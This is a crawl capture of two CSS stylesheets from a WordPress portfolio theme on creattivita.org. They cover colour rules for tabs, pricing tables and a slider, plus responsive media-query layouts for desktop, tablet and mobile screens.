.section.odd .accordion dt.active a, .section.odd .tabs .tabs_nav li.active a, .section.odd .accordion dt.active a:hover, .section.odd .tabs .tabs_nav li.active a:hover {
	color:#ffffff;
}
.section.odd .accordion dd, .section.odd .tabs .tabs_content {
	background-color:#f9f9f9;
}

.section.even .accordion dt, .section.even .tabs .tabs_nav li {
	background-color:#dddddd;
}
.section.even .accordion dt, .section.even .accordion dd, .section.even .tabs .tabs_nav li, .section.even .tabs .tabs_content {
	border-color:#dddddd;
}
.section.even .accordion dt.active, .section.even .tabs .tabs_nav li.active {
	background-color:#666666;
}
.section.even .accordion dt a, .section.even .tabs .tabs_nav li a, .section.even .accordion dt a:hover, .section.even .tabs .tabs_nav li a:hover {
	color:#999999;
}
.section.even .accordion dt.active a, .section.even .tabs .tabs_nav li.active a, .section.even .accordion dt.active a:hover, .section.even .tabs .tabs_nav li.active a:hover {
	color:#ffffff;
}
.section.even .accordion dd, .section.even .tabs .tabs_content {
	background-color:#f9f9f9;
}

.section.odd .pricing_table .pricing_table_col, .section.odd .pricing_table .pricing_table_col > ul > li {
	border-color:#dddddd;
}
.section.odd .pricing_table .pricing_table_col > ul > li:first-child {
	background-color:#666666;
	color:#eeeeee;
}
.section.odd .pricing_table .pricing_table_col > ul > li.pricing_table_bg {
	background-color:#f4f4f4;
	color:#666666;
}
.section.odd .pricing_table .pricing_table_col > ul > li span.price, .section.odd .pricing_table .pricing_table_col > ul > li span.price_affix {
	color:#666666;
}
.section.odd .pricing_table .pricing_table_col > ul > li.pricing_table_bg {
	background:#f4f4f4;
}
.section.odd .pricing_table .pricing_table_col {
	background:#f9f9f9;
}
.section.odd .pricing_table .pricing_table_col > ul > li {
	color:#999999;
}

.section.even .pricing_table .pricing_table_col, .section.even .pricing_table .pricing_table_col > ul > li {
	border-color:#dddddd;
}
.section.even .pricing_table .pricing_table_col > ul > li:first-child {
	background-color:#666666;
	color:#eeeeee;
}
.section.even .pricing_table .pricing_table_col > ul > li.pricing_table_bg {
	background-color:#f4f4f4;
	color:#666666;
}
.section.even .pricing_table .pricing_table_col > ul > li span.price, .section.even .pricing_table .pricing_table_col > ul > li span.price_affix {
	color:#666666;
}
.section.even .pricing_table .pricing_table_col > ul > li.pricing_table_bg {
	background:#f4f4f4;
}
.section.even .pricing_table .pricing_table_col {
	background:#f9f9f9;
}
.section.even .pricing_table .pricing_table_col > ul > li {
	color:#999999;
}

.epicSlider .epic-logo {
	background:#F27D06 url(https://creattivita.org/wordpress/wp-content/uploads/udf_foundry/images/epic_slider_logo.png) no-repeat center center;
}
.epicSlider.theme-default #epic-navigation .nav-button #next:hover,
.epicSlider.theme-default #epic-navigation .nav-button #prev:hover,
.epicSlider.theme-default #epic-navigation .nav-button #progress,
.epic-caption-striped a:hover span {
	background-color:#F27D06;
}
.epic-caption-impact a:hover, .epic-caption-impact a span:hover, .epic-caption-boxed a, .epic-caption-elegant a {
	color:#F27D06;
}
.epicSlider.theme-default #epic-overlay, .teaser .info-container {
	background-image:url(https://creattivita.org/wordpress/wp-content/themes/crea/z_usr/images/slider_overlay_pattern.png);
}

.section.odd #ajaxwrapper #loader, .section.even #ajaxwrapper #loader {
	background:url(https://creattivita.org/wordpress/wp-content/themes/crea/z_usr/images/portfolio_loading_gif.gif) center -40px no-repeat;
}
#folio-navigation ul li#prevProject a {
	background: rgba(0,0,0,0.5) url(https://creattivita.org/wordpress/wp-content/themes/crea/images/project-nav.png) 0 0 no-repeat;
}
#folio-navigation ul li#nextProject a {
	background: rgba(0,0,0,0.5) url(https://creattivita.org/wordpress/wp-content/themes/crea/images/project-nav.png) 0 -39px no-repeat;
}
#folio-navigation ul li#closeProjectMobile a {
	background: rgba(0,0,0,0.3) url(https://creattivita.org/wordpress/wp-content/themes/crea/images/project-close.png) center center no-repeat;
}
#closeProject a {
	background: rgba(0,0,0,0.5) url(https://creattivita.org/wordpress/wp-content/themes/crea/images/project-close.png) center -9.5px no-repeat;
}
#closeProject a:hover{
	background: rgba(242,125,6,1) url(https://creattivita.org/wordpress/wp-content/themes/crea/images/project-close.png) center -9.5px no-repeat !important;
}
#folio-navigation ul li#prevProject a:hover {
	background: rgba(242,125,6,1) url(https://creattivita.org/wordpress/wp-content/themes/crea/images/project-nav.png)0 0;
}
#folio-navigation ul li#nextProject a:hover {
	background: rgba(242,125,6,1) url(https://creattivita.org/wordpress/wp-content/themes/crea/images/project-nav.png)0 -39px;
}
#folio-navigation ul li#closeProjectMobile a:hover {
	background: rgba(242,125,6,1) url(https://creattivita.org/wordpress/wp-content/themes/crea/images/project-close.png) center 0 no-repeat;
}
#folio-navigation ul li#prevProject a.disabled {
	background: rgba(51,51,51,0.3) url(https://creattivita.org/wordpress/wp-content/themes/crea/images/project-nav.png)0 -80px !important;
}
#folio-navigation ul li#nextProject a.disabled {
	background: rgba(51,51,51,0.3) url(https://creattivita.org/wordpress/wp-content/themes/crea/images/project-nav.png)0 -120px !important;
}

h1, h2, h3, h4, h5, h6,
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small,
.section-title {
	font-family:"Open Sans", sans-serif;
}

h1 span, h2 span, h3 span, h4 span, h5 span, h6 span,
h1 small span, h2 small span, h3 small span, h4 small span, h5 small span, h6 small span,
.section-title span {
	font-family:"Quicksand", sans-serif;
}

h1 { font-size:40px; line-height:40px; }
h1 span { font-size:40px; line-height:40px; }
h2 { font-size:38px; line-height:38px; }
h2 span { font-size:38px; line-height:38px; }
h3 { font-size:35px; line-height:35px; }
h3 span { font-size:35px; line-height:35px; }
h4 { font-size:32px; line-height:32px; }
h4 span { font-size:32px; line-height:32px; }
h5 { font-size:28px; line-height:28px; }
h5 span { font-size:28px; line-height:28px; }
h6 { font-size:24px; line-height:24px; }
h6 span { font-size:24px; line-height:24px; }

.teaser h1 { font-size:40px; line-height:40px; }
.teaser h1 span { font-size:40px; line-height:40px; }
.teaser h2 { font-size:38px; line-height:38px; }
.teaser h2 span { font-size:38px; line-height:38px; }
.teaser h3 { font-size:35px; line-height:35px; }
.teaser h3 span { font-size:35px; line-height:35px; }
.teaser h4 { font-size:32px; line-height:32px; }
.teaser h4 span { font-size:32px; line-height:32px; }
.teaser h5 { font-size:28px; line-height:28px; }
.teaser h5 span { font-size:28px; line-height:28px; }
.teaser h6 { font-size:24px; line-height:24px; }
.teaser h6 span { font-size:24px; line-height:24px; }

.section-title h1, .section .section-title h1, .section .section-title h2 {
	font-size:70px; line-height:70px;
}
.section-title h1 span, .section .section-title h1 span, .section .section-title h2 span {
	font-size:72px; line-height:70px;
}
.section-title h1 small, .section .section-title h1 small, .section .section-title h2 small {
	font-size:50px; line-height:35px;
}
.section-title h1 small span, .section .section-title h1 small span, .section .section-title h2 small span {
	font-size:50px; line-height:35px;
}

.epic-caption-impact {
	font-family:"Quicksand", sans-serif;
}
.epic-caption-impact span.font_variation {
	font-family:"Quicksand", sans-serif;
}
.epic-caption-striped {
	font-family:"Quicksand", sans-serif;
}
.epic-caption-striped span.font_variation {
	font-family:"Quicksand", sans-serif;
}
.epic-caption-boxed h1, .epic-caption-boxed h2, .epic-caption-boxed h3, .epic-caption-boxed h4, .epic-caption-boxed h5, .epic-caption-boxed h6 {
	font-family:"Quicksand", sans-serif;
}
.epic-caption-boxed h1 span, .epic-caption-boxed h2 span, .epic-caption-boxed h3 span, .epic-caption-boxed h4 span, .epic-caption-boxed h5 span, .epic-caption-boxed h6 span {
	font-family:"Abril Fatface", cursive;
}
.epic-caption-elegant h1, .epic-caption-elegant h2, .epic-caption-elegant h3, .epic-caption-elegant h4, .epic-caption-elegant h5, .epic-caption-elegant h6 {
	font-family:"Abril Fatface", cursive;
}
.epic-caption-elegant h1 span, .epic-caption-elegant h2 span, .epic-caption-elegant h3 span, .epic-caption-elegant h4 span, .epic-caption-elegant h5 span, .epic-caption-elegant h6 span {
	font-family:"Abril Fatface", cursive;
}



--- FILE ---
content_type: text/css
request_url: https://creattivita.org/wordpress/wp-content/themes/crea/css/udt_media_queries.css?ver=4.2.39
body_size: 3732
content:
/*------------------------------------------------------

	Theme Name: Ego
	Author: UDTHEMES
	Author URI: http://udthemes.com

------------------------------------------------------*/

/*Desktop Layout+

-----------------------------------------------*/


@media only screen and (min-width: 1199px)  {

	/*----------------------------
	ii.-- Header
	-----------------------------*/
	
		/* main menu
		----------------------------*/

		.header .inner .menu ul{display:table !important;}
}

@media only screen and (min-width: 960px) and (max-width: 1199px) {

	/*----------------------------
	i.-- Page
	-----------------------------*/

	.homepage,.section{position: inherit;}
	.section .content{max-width:870px;margin:0 auto;position:relative;}
	.section .teaser{background-attachment:scroll; background-position:center center;}
	.page-inner-left,.page-inner-right{width:610px;}
	
	/*----------------------------
	ii.-- Header
	-----------------------------*/

	/*homepage*/
	.logo-homepage {background-attachment: inherit; position:absolute;}

	/*inner pages*/
	.header {display:block;}
	.header .inner{max-width:870px;margin:auto;}
	
	
		/* main menu
		----------------------------*/
		.header .inner .menu ul {display:table !important;}
	

	/*----------------------------
	ii.-- Content
	-----------------------------*/	

	/*portfolio
	----------------------------*/

	/*navigation*/
	#folio-navigation{width:1010px;height:40px;position:absolute;margin:auto; top:50%;left:50%;margin:-20px 0 0 -505px;}
	
	/*project-display*/
	#ajaxpage{width:870px;}
	.project-display {width:600px;}
	
		/*media & info*/
		.project-display img, .project-display .flexslider,.project-display .flexslider img{width:600px !important;height:338px!important;}
		.project-display .video{width:600px !important;height:337px !important;}
		.project-info{width:225px;}
		.project-display.fullwidth img, .project-display.fullwidth .flexslider, .project-display.fullwidth .flexslider img{width:870px !important;height:421px !important;}
		.project-display.fullwidth .video{width:870px !important;height:489px !important;}

	
	/*blog
	----------------------------*/
	
	.blog-inner-left{width:610px;}
	.blog-inner-right{width:610px;}
		.blog-post-content, .blog-post-content .blog-post-media{width:520px;}
		.blog-post-content .blog-post-media{width:520px; height:293px;}
		.blog-post-content .blog-post-media img{ width:100%; height:100%; }
		.blog-post-content .blog-post-media .video{width:520px !important;height:293px !important;}
		
	
	/*shortcodes*/
	
	/*images*/
	.thumb{max-width:100% !important;height:auto !important;}
	
	/*video*/
	.video{max-width:100% !important;}
	
	/*flexslider*/
	.flexslider {max-width:100% !important;height:auto !important;}


}

@media only screen and (max-width: 768px) {
	
	/* responsive tabs */
	.tabs .tabs_nav, .tabs .tabs_nav li { width:100%; }
	
	.teaser .pricing_table.pricing_table_two_cols .pricing_table_col {
			width:50%;
			clear:none;
			margin-bottom:0px;
	}
	
	.teaser .pricing_table.pricing_table_three_cols .pricing_table_col {
			width:33%;
			clear:none;
			margin-bottom:0px;
	}
	
	/* responsive pricing tables */
	.pricing_table .pricing_table_col,
	.pricing_table.pricing_table_two_cols .pricing_table_col,
	.pricing_table.pricing_table_three_cols .pricing_table_col,
	.pricing_table.pricing_table_four_cols .pricing_table_col,
	.pricing_table.pricing_table_five_cols .pricing_table_col {
		clear:both;
		width:100%;
		border-radius:3px;
		margin-bottom:16px;
	}
	
	.pricing_table .pricing_table_col:last-child {
		margin-bottom:0;
	}
}

/*Mobile Layout: Landscape Container width:768px

-----------------------------------------------*/

@media only screen and (min-width: 768px) and (max-width: 959px) {



	/*----------------------------
	i.-- Page
	-----------------------------*/
	
	.homepage,.section{position: inherit;}
	.section .content{max-width:640px;padding-bottom:100px;}
	.section .teaser{background-attachment:scroll; background-position:center center;}
	.page-inner-left{width:65.3334%;margin-right:4%;}
	.page-inner-right{width:65.3334%;}
		
	/*----------------------------
	ii.-- Header
	-----------------------------*/
	
	/*homepage*/
	.logo-homepage {background-attachment: inherit; position:absolute;}

	/*inner pages*/
	.header {height:auto;display:block;}
	.header .inner{max-width:930px;margin:auto;}
	.header .logo-container{position:relative;left:50%;margin-left:-57.5px; float:none; margin-bottom:10px;}
	
		/* main menu
		----------------------------*/

		.header .inner .menu ul{width:100%; text-align: center;margin:0px;padding-bottom:8px;display:table !important;}
		.header .inner .menu ul li{ float: none !important; display:inline-block; }

	/* mobile menu toggle
	----------------------------*/	
		
	/*.header .inner .mobileMenuToggle{display:block;}*/
	.header .inner .menu ul { display:none !important; }
	.header .inner select { display:block !important; width:640px; margin:10px auto; }

	/*----------------------------
	ii.-- Content
	-----------------------------*/	
	
	/*about
	----------------------------*/
	
	/*service breakdown*/
	.chart-container ul.chart li div{font-size:25px !important;}
	
	/*teaser
	----------------------------*/
	.teaser.fixed{background-attachment:scroll;}
	.teaser .info-container .info .info-inner{max-width:640px; margin:auto;}
	.teaser .video{width:640px !important;height:360px !important;}	
	.teaser .column_one_half .video,.teaser .column_one_half_last .video{width:307px !important;height:172px !important; margin:auto;}
	.teaser .flexslider {max-width:100% !important;height:auto !important;}	
	.teaser .round-thumb-container, .teaser .round-thumb{margin:0 !important;}	
	.teaser .column_one_half,.teaser .column_one_third{margin-bottom:10px;}
	

	/*portfolio
	----------------------------*/

	/*navigation*/
	#folio-navigation{width:100%;position:relative;margin:0 auto;left:0;}
	#folio-navigation ul li{width:30.6666%; float:left;}
	#folio-navigation ul li#prevProject, #folio-navigation ul li#closeProjectMobile{margin-right:4%;}
	#folio-navigation ul li#closeProjectMobile{display:block;}
	#folio-navigation ul li#closeProjectMobile a{position:relative; left:50%;margin-left:-19px;}
	#closeProject{display:none;}
	
	/*projects*/
	#ajaxwrapper #loader{margin-top: -7px;}
	
	/*project-display*/
	#ajaxpage{width:640px;}
	#ajax-content-outer{margin-top:30px;}
	
		/*media & info*/
		.project-display {width:640px;}
		.project-display img, .project-display .flexslider{width:600px !important;height:338px !important;}
		.project-display .video,.project-display.fullwidth .video{width:640px !important;height:360px !important;}
		.project-info{width:100%;}
		.project-display.fullwidth img,.project-display.fullwidth .flexslider, .project-display.fullwidth .flexslider img{width:640px !important;height:310px !important;}

	
	/*thumb-structure*/
	.folio-thumb-container{width:22%;position:relative;margin:0 0 18px 0;float:left;border-radius:200px;padding:0 1.5% }
	
	
	/*blog
	----------------------------*/
	
	.blog-inner-left{width:65.3334%;margin-right:4%;}
	.blog-inner-right{width:65.3334%;}
		.blog-post-info{width:100%; margin: 0 0 10px 0;}
		.blog-post-info span.month,.blog-post-info span.day, .blog-post-info span.year{font-size:18px}
		.blog-post-content{width:100%;}
		.blog-post-content .blog-post-media{width:418px; height:235px;}
		.blog-post-content .blog-post-media img{ width:100%; height:100%; }
		.blog-post-content .blog-post-media .video{width:418px !important;height:235px !important;}
	#sidebar.left,#sidebar.right{width:30.6666%;}
	
	/*blog comments*/
	.comment_list li{width:418px;}
	.comment_list li .comment_left {width:323px;}
	.comment_list .children li{width:373px; margin-left:45px; }
	.comment_list .children li .comment_left{width:278px;}
	
	
	/*contact
	----------------------------*/	
	
		/*form elements
		----------------------------*/	
		textarea {width:100%;}
			
	/*shortcodes*/
	
	/*pricing tables - 4,5 cols*/
	.pricing_table.pricing_table_four_cols .pricing_table_col,
	.pricing_table.pricing_table_five_cols .pricing_table_col {
		clear:both;
		width:100% !important;
		border-radius:3px;
		margin-bottom:16px;
	}
	
	/*images*/
	.thumb{max-width:100% !important;height:auto !important;}
	
	/*video*/
	.video{max-width:100% !important;}
	
	/*flexslider*/
	.flexslider {max-width:100% !important;height:auto !important;}
	

}


/*Mobile Layout: Landscape Container width:480px

-----------------------------------------------*/
@media only screen and (min-width: 480px) and (max-width: 767px) {



	/*----------------------------
	i.-- Page
	-----------------------------*/
	
	.homepage,.section{position: inherit;}
	.section .content{max-width:420px;padding-bottom:100px;}
	.section .teaser{background-attachment:scroll; background-position:center center;}
	.page-inner-left,.page-inner-right{width:100%;}
		
	/*----------------------------
	ii.-- Header
	-----------------------------*/
	
	/*homepage*/
	.logo-homepage{width:150px;height:150px;margin:-75px 0 0 -75px;position:absolute;background-attachment:inherit;}

	/*inner pages*/
	.header {height:auto;display:block;}
	.header .inner{max-width:930px;margin:auto;}
	.header .logo-container{position:relative;left:50%;margin-left:-57.5px; float:none;}
	
		/* main menu
		----------------------------*/

		.header .inner .menu ul{float: left; text-align: center; width: 100%;margin-top:0px;padding-bottom:5px; display:none;line-height:20px;}
		.header .inner .menu ul li{margin:10px 0; float:none !important;}
		.header .inner .menu ul li:first-child{margin-top:0px;}
		.header .inner .menu ul li:last-child{padding-right:10px;}
		.section.odd .header .inner .menu ul li a.active,.section.even .header .inner .menu ul li a.active{padding:1px 10px;}
	
	
	/* mobile menu toggle
	----------------------------*/	
		
	/*.header .inner .mobileMenuToggle{display:block;}*/
	.header .inner .menu ul { display:none; }
	.header .inner select { display:block !important; width:400px; margin:10px auto; }

	/*----------------------------
	ii.-- Content
	-----------------------------*/	
	
	/*section title + teasers
	----------------------------*/
	
	.section-title{padding-top:50px;}
	
	
	/*about
	----------------------------*/
	
	/*service breakdown*/
	.chart-container ul.chart li{float:none !important; margin:auto; text-align:center; margin-bottom:15px;}
	.chart-container ul.chart li div{font-size:25px !important;-webkit-box-shadow:inset 0 0 0 #fff;-moz-box-shadow:inset 0 0 0 #fff;box-shadow:inset  0 0 0 #fff;}
	
	
	/*teaser
	----------------------------*/
	.teaser.fixed{background-attachment:scroll;}
	.teaser .info-container .info .info-inner{max-width:420px; margin:auto;}
	.teaser blockquote{width:auto !important;}
	.teaser .video{width:420px !important;height:236px !important;}	
	.teaser .column_one_half .video,.teaser .column_one_half_last .video{width:307px !important;height:172px !important; margin:auto;}
	.teaser .flexslider {max-width:100% !important;height:auto !important;}	
	.teaser .round-thumb-container, .teaser .round-thumb{margin:0 !important;}	
	.teaser h1,h2,h3,h4,h5,h6{margin-bottom:10px;}

	/*portfolio
	----------------------------*/

	/*navigation*/
	#folio-navigation{width:100%;position:relative; margin:0 auto;left:0;}
	#folio-navigation ul li{width:30.6666%; float:left;}
	#folio-navigation ul li#prevProject, #folio-navigation ul li#closeProjectMobile{margin-right:4%;}
	#folio-navigation ul li#closeProjectMobile{display:block;}
	#folio-navigation ul li#closeProjectMobile a{position:relative; left:50%;margin-left:-19px;}
	#closeProject{display:none;}
	
	/*projects*/
	#ajaxwrapper #loader{margin-top: -7px;}
	
	/*project-display*/
	#ajaxpage{width:420px;}
	#ajax-content-outer{margin-top:30px;}
	
		/*media & info*/
		.project-display img, .project-display .flexslider{width:420px !important;height:236px !important;}
		.project-display .video,.project-display.fullwidth .video{width:420px !important;height:236px !important;}
		.project-info{width:100%;}
		.project-display.fullwidth img, .project-display.fullwidth .flexslider, .project-display.fullwidth .flexslider img{width:420px !important;height:203px !important;}
	
	
	/*thumb-structure*/
	.folio-thumb-container{width:30.666666%;position:relative;margin:0 0 18px 0;float:left;border-radius:200px;padding:0 1.33% }
	
	/*blog
	----------------------------*/
	
	.blog-inner-left{width:100%;}
	.blog-inner-right{width:100%;}
		.blog-post-content{width:100%;}
		.blog-post-info{width:100%; margin: 0 0 10px 0;}
		.blog-post-info span.month,.blog-post-info span.day, .blog-post-info span.year{font-size:18px}
		.blog-post-content .blog-post-media{width:420px; height:237px;}
		.blog-post-content .blog-post-media img{ width:100%; height:100%; }
		.blog-post-content .blog-post-media .video{width:420px !important;height:237px !important;}
	#sidebar.left,#sidebar.right{width:100%; float:none;}
	.response .response{margin:30px 0 0 0;}
	
	/*blog comments*/
	#comments{ padding-bottom:50px; border-bottom:1px solid #ddd; }
	#commentform .form-submit { width:420px !important; }
	#commentform ul.right, #commentform .form-submit #submit, .contactForm ul.right, .contactForm .submit { float:left !important; }
	.comment_list li { width:420px; }
	.comment_list li .comment_left { width:325px; }
	.comment_list .children li { width:375px; margin-left:45px; }
	.comment_list .children li .comment_left { width:280px; }
	
	/*pagination*/
	.pagination {margin-bottom:50px;padding-bottom:50px;}
	
		/*odd*/
		.section.odd .pagination, .section.odd .blog-post-navigation{border-bottom:1px solid #ddd;}
		
		/*even*/
		.section.even .pagination, .section.even .blog-post-navigation{border-bottom:1px solid #444;}
		
	
	/*contact
	----------------------------*/	
	
	.contact_wrapper { width:100%; }
	
		/*form elements
		----------------------------*/	
		input[type=text]{width:100%;}
		textarea {width:100%;}
		

	/*--------------------------------------------------------
	TYPOGRAPHY & LINKS
	--------------------------------------------------------*/


	/*section titles*/
	.section-title h1,.section-title h2,.section-title h3,.section-title h4,.section-title h5,.section-title h6{margin:0;}
	
		/*blog*/
		.section-title{font-size:60px;line-height:60px; text-align:center;}
		.section-title small{font-size:45px;line-height:35px; text-align:center;}
		
		/*inner pages - section titles*/
		.section-title h1, .section-title h1 span{font-size:50px;line-height:40px; text-align:center;}
		.section-title h2, .section-title h2 span{font-size:55px;line-height:45px; text-align:center;}
		.section-title h3, .section-title h3 span{font-size:45px;line-height:35px; text-align:center;}
		.section-title h4, .section-title h4 span{font-size:40px;line-height:27px; text-align:center;}
		.section-title h5, .section-title h5 span{font-size:35px;line-height:25px; text-align:center;}
		.section-title h6, .section-title h6 span{font-size:30px;line-height:18px; text-align:center;}
		.section-title h1 small, .section-title h1 small span{font-size:35px;line-height:28px; text-align:center;}
		.section-title h2 small, .section-title h2 small span{font-size:40px;line-height:30px; text-align:center;}
		.section-title h3 small, .section-title h3 small span{font-size:35px;line-height:28px; text-align:center;}
		.section-title h4 small, .section-title h4 small span{font-size:30px;line-height:25px; text-align:center;}
		.section-title h5 small, .section-title h5 small span{font-size:25px;line-height:23px; text-align:center;}
		.section-title h6 small, .section-title h6 small span{font-size:20px;line-height:20px; text-align:center;}
		
		/*one page - section titles*/
		.section .section-title h1, .section .section-title h1 span{font-size:50px;line-height:40px; text-align:center;}
		.section .section-title h2, .section .section-title h2 span{font-size:50px;line-height:40px; text-align:center;}
		.section .section-title h3, .section .section-title h3 span{font-size:55px;line-height:45px; text-align:center;}
		.section .section-title h4, .section .section-title h4 span{font-size:45px;line-height:35px; text-align:center;}
		.section .section-title h5, .section .section-title h5 span{font-size:40px;line-height:27px; text-align:center;}
		.section .section-title h6, .section .section-title h6 span{font-size:35px;line-height:25px; text-align:center;}
		.section .section-title h1 small, .section .section-title h1 small span{font-size:48px;line-height:35px; text-align:center;}
		.section .section-title h2 small, .section .section-title h2 small span{font-size:35px;line-height:28px; text-align:center;}
		.section .section-title h3 small, .section .section-title h3 small span{font-size:40px;line-height:30px; text-align:center;}
		.section .section-title h4 small, .section .section-title h4 small span{font-size:35px;line-height:28px; text-align:center;}
		.section .section-title h5 small, .section .section-title h5 small span{font-size:30px;line-height:25px; text-align:center;}
		.section .section-title h6 small, .section .section-title h6 small span{font-size:25px;line-height:23px; text-align:center;}

	
	/*shortcodes*/
	
	/*images*/
	.thumb{max-width:100% !important;height:auto !important;}
	
	/*video*/
	.video{max-width:100% !important;}
	
	/*flexslider*/
	.flexslider {max-width:100% !important;height:auto !important;}
		
	/*accordions and tabs*/
	.accordion div.video, .accordion div.video .featured_flowplayer,
	.tabs div.video, .tabs div.video .featured_flowplayer  { clear:both; width:380px !important; height:215px !important; }
	div.video video, div.video iframe, div.video object, div.video embed, div.video div { width:100%; height:100% !important; max-width:100% !important; max-height:100% !important; }
	.accordion .column_one_half, .accordion .column_one_third, .accordion .column_one_fourth, .accordion .column_two_thirds, .accordion .column_three_fourths,
	.tabs .column_one_half, .tabs .column_one_third, .tabs .column_one_fourth, .tabs .column_two_thirds, .tabs .column_three_fourths { width:360px !important; margin-right:0 !important; }
	blockquote { width:370px !important; margin-right:0 !important; }
	blockquote.quote { width:100% !important; }
	.accordion blockquote, .tabs blockquote { width:340px !important; margin-right:0 !important; }

}

/*Mobile Layout: Portrait Container width:320px

-----------------------------------------------*/

@media only screen and (max-width: 479px){

	/*----------------------------
	i.-- Page
	-----------------------------*/
	
	.homepage,.section{position: inherit;}
	.section .content{max-width:290px;padding-bottom:100px;}
	.section .teaser{background-attachment:scroll; background-position:center center;}
	.page-inner-left,.page-inner-right{width:100%;}

	/*----------------------------
	ii.-- Header
	-----------------------------*/
	
	/*homepage*/
	.logo-homepage{width:150px;height:150px;margin:-75px 0 0 -75px;position:absolute;background-attachment:inherit;}
	
	/*inner pages*/
	.header {height:auto;display:block;}
	.header .inner{max-width:930px;margin:auto;}
	.header .logo-container{position:relative;left:50%;margin-left:-57.5px; float:none;}

		/* main menu
		----------------------------*/

		.header .inner .menu ul{float: left; text-align: center; width: 100%;margin-top:0px;padding-bottom:5px; display:none; line-height:20px;}
		.header .inner .menu ul li{margin:10px 0; float:none !important;}
		.header .inner .menu ul li:first-child{margin-top:0px;}
		.header .inner .menu ul li:last-child{padding-right:10px;}
		.section.odd .header .inner .menu ul li a.active,.section.even .header .inner .menu ul li a.active{padding:1px 10px;}
	
	
	/* mobile menu toggle
	----------------------------*/	
		
	/*.header .inner .mobileMenuToggle{display:block;}*/
	.header .inner .menu ul { display:none; }
	.header .inner select { display:block !important; width:270px; margin:10px auto; }

		
	/*----------------------------
	iii.-- Content
	-----------------------------*/	
	
	/*section title + teasers
	----------------------------*/
	
	.section-title{padding-top:50px;}
	
	
	/*about
	----------------------------*/
	
	/*service breakdown*/
	.chart-container ul.chart li{float:none !important; margin:auto; text-align:center; margin-bottom:15px;}
	.chart-container ul.chart li div{font-size:25px !important;-webkit-box-shadow:inset 0 0 0 #fff;-moz-box-shadow:inset 0 0 0 #fff;box-shadow:inset  0 0 0 #fff;}
	
	/*teaser
	----------------------------*/
	.teaser.fixed{background-attachment:scroll;}
	.teaser .info-container .info .info-inner{max-width:290px; margin:auto;}
	.teaser blockquote{width:auto !important;}
	.teaser .video{width:290px !important;height:163px !important;}	
	.teaser .flexslider {max-width:100% !important;height:auto !important;}
	.teaser .thumb{margin: 0 auto 10px auto !important;float:none; overflow:auto;}
	.teaser .round-thumb-container{width:145px !important;}
	.teaser .round-thumb-container, .teaser .round-thumb{margin:0 auto 0 auto !important;}
	.teaser h1,h2,h3,h4,h5,h6{margin-bottom:10px;}

	/*portfolio
	----------------------------*/
	
	/*navigation*/
	#folio-navigation{width:100%;position:relative; margin:0 auto; left:auto;}
	#folio-navigation ul li{width:30.6666%; float:left;}
	#folio-navigation ul li#prevProject, #folio-navigation ul li#closeProjectMobile{margin-right:4%;}
	#folio-navigation ul li#closeProjectMobile{display:block;}
	#folio-navigation ul li#closeProjectMobile a{position:relative; left:50%;margin-left:-19px;}
	#closeProject{display:none;}
	
	/*projects*/
	#ajaxwrapper #loader{margin-top: -7px; }

	/*project-display*/
	#ajaxpage{width:290px;}
	#ajax-content-outer{margin-top:30px;}
		
		/*media & info*/
		.project-display img, .project-display .flexslider{width:290px !important;height:163px!important;}
		.project-display .video,.project-display.fullwidth .video{width:290px !important;height:163px !important;}
		.project-info{width:100%;}
		.project-display.fullwidth img, .project-display.fullwidth .flexslider, .project-display.fullwidth .flexslider img{width:290px !important;height:140px !important;}
		.flex-caption {line-height:20px !important;}
	
	
	
	/*thumb-structure*/
	/*.folio-thumb-container{width:30.666666%;position:relative;margin:0 0 18px 0;float:left;border-radius:200px;padding:0 1.33% }*/
	.folio-thumb-container{width:45%;position:relative;margin:0 0 18px 0;float:left;border-radius:200px;padding:0 2.5% }/*two cols*/	
	
	/*blog
	----------------------------*/
	
	.blog-inner-left{width:100%;}
	.blog-inner-right{width:100%;}
		.blog-post-content{width:100%;}
		.blog-post-info{width:100%; margin: 0 0 10px 0;}
		.blog-post-info span.month,.blog-post-info span.day, .blog-post-info span.year{font-size:18px}
		.blog-post-content .blog-post-media{width:290px; height:163px;}
		.blog-post-content .blog-post-media img{ width:100%; height:100%; }
		.blog-post-content .blog-post-media .video{width:290px !important;height:163px !important;}
	#sidebar.left,#sidebar.right{width:100%; float:none;}
	.response, .response .response {margin:30px 0 0 0;}

	/*blog comments*/
	#comments{ padding-bottom:50px; border-bottom:1px solid #ddd; }
	#commentform .form-submit { width:290px !important; }
	#commentform ul.left, #commentform ul.left li, #commentform ul.right, #commentform ul.right li { width:290px; }
	#commentform ul.left li .txtFld, #commentform ul.right li .txtAra { width:260px; }
	#commentform ul.right { float:left !important; width:290px; }
	#commentform .form-submit #submit { float:left !important; }
	.comment_list li { width:290px; }
	.comment_list li .comment_left { width:195px; }
	.comment_list .children li { width:265px; margin-left:25px; }
	.comment_list .children li .comment_left { width:170px; }
	
	/*pagination*/
	.pagination {margin-bottom:50px;padding-bottom:50px;}
	
		/*odd*/
		.section.odd .pagination, .section.odd .blog-post-navigation{border-bottom:1px solid #ddd;}
		
		/*even*/
		.section.even .pagination, .section.even .blog-post-navigation{border-bottom:1px solid #444;}
	
	
	
	/*contact
	----------------------------*/	
	
		/*form elements
		----------------------------*/	
		input[type=text]{width:100%;}
		textarea {width:100%;}
		input[type=submit]{width:100%;}
	
	/*--------------------------------------------------------
	TYPOGRAPHY & LINKS
	--------------------------------------------------------*/

	/*section titles*/
	.section-title h1,.section-title h2,.section-title h3,.section-title h4,.section-title h5,.section-title h6{margin:0;}
	
		/*blog*/
		.section-title{font-size:60px;line-height:60px; text-align:center;}
		.section-title small{font-size:45px;line-height:35px; text-align:center;}
		
		/*inner pages - section titles*/
		.section-title h1, .section-title h1 span{font-size:40px;line-height:30px; text-align:center;}
		.section-title h2, .section-title h2 span{font-size:55px;line-height:45px; text-align:center;}
		.section-title h3, .section-title h3 span{font-size:45px;line-height:35px; text-align:center;}
		.section-title h4, .section-title h4 span{font-size:40px;line-height:27px; text-align:center;}
		.section-title h5, .section-title h5 span{font-size:35px;line-height:25px; text-align:center;}
		.section-title h6, .section-title h6 span{font-size:30px;line-height:18px; text-align:center;}
		.section-title h1 small, .section-title h1 small span{font-size:30px;line-height:22px; text-align:center;}
		.section-title h2 small, .section-title h2 small span{font-size:40px;line-height:30px; text-align:center;}
		.section-title h3 small, .section-title h3 small span{font-size:35px;line-height:28px; text-align:center;}
		.section-title h4 small, .section-title h4 small span{font-size:30px;line-height:25px; text-align:center;}
		.section-title h5 small, .section-title h5 small span{font-size:25px;line-height:23px; text-align:center;}
		.section-title h6 small, .section-title h6 small span{font-size:20px;line-height:20px; text-align:center;}
